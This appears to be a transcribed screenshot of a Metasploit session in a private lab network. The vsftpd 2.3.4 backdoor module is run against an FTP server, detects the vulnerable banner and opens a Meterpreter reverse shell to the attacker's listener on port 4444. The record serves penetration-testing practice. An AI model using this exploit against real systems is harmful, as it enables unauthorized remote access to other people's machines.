 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:50475) at 2026-09-04 08:20:05 -0400